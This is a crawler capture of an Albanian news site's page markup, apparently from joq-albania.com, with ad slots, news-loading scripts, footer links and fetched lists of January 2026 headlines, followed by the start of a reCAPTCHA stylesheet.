                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1105892,
				          "theDate": "2023-01-28 00:01:46"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1768825260489
body_size: 236
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336573.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/collage-26-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Shoferin dhe faturino i zë stresi, tymosin cigare brenda në autobus			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: I Cani | Publikuar më: 19.01.2026, 13:13			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336565.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/ad-gigapixel-low_res-scale-2_00x-1-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Arratisja e Altin Ndocit, në tre muajt e fundit shkoi 5 herë në spital për vizita të sajuara			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: S. H | Publikuar më: 19.01.2026, 12:44			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336557.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Malko-Duka-768x423-1-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Ekzekutimi i Santiago Malkos, mamaja e tij: Duka të dënohet me vdekje, ma vrau djalin në pabesi			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: A Shehaj | Publikuar më: 19.01.2026, 12:33			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1768825260490
body_size: 355
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1336420.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_14-1-527x375.png);">
        </div>
        <div class="article-title">
            “Thuaj të hëngsha...”, i mituri dhunon bashkëmoshataren e tij, e hedh videon në TikTok        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336296.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/6-6-527x375.jpg);">
        </div>
        <div class="article-title">
            3 vëllezërit Prekaj mashtrim me call centera, 12 të arrestuar! Roli i David Prendit        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336212.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4921-gigapixel-low_res-scale-2_00x-527x375.jpeg);">
        </div>
        <div class="article-title">
            Alba Balla: “Lajmet për mua dhe vëllain tim janë të pavërteta dhe dashakeqëse”        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1336500.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/shkoderrrr-1-scaled-gigapixel-low_res-scale-2_00x-1-527x375.jpg);">
        </div>
        <div class="article-title">
            16-vjeçarja humb jetën në Spitalin e Shkodrës, pësoi arrest kardiorespirator        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1768825260491
body_size: 216
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336573.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/collage-26-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Shoferin dhe faturino i zë stresi, tymosin cigare brenda në autobus            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336565.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ad-gigapixel-low_res-scale-2_00x-1-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Arratisja e Altin Ndocit, në tre muajt e fundit shkoi 5 herë në spital për vizita të sajuara            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336524.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/11-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Sa vota u vodhën për Albin Kurtin?            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336557.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Malko-Duka-768x423-1-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Ekzekutimi i Santiago Malkos, mamaja e tij: Duka të dënohet me vdekje, ma vrau djalin në pabesi            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -301
content:
{"country":"US","theDate":"2026-01-19;;;13:21:03"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=46w0826wtif9
body_size: 48709
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
